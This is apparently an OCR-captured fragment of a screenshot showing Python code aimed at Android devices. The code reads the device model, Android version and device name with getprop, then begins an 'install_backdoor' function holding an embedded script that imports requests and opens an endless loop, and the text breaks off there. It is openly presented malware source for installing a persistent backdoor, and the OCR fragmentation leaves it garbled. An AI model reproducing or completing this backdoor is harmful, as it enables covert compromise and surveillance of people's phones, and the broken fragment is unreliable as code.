
file))
Get device info:
device_model = subprocess.getoutput('getprop 
ro.product.model')

android_version = 
subprocess.getoutput('getprop 
ro.build.version.release')

device_name = subprocess.getoutput('getprop 
ro.product.device')
A backdoor will be installed:
def install_backdoor():

    try:

        backdoor_script = '''

import os, time, requests

while True:
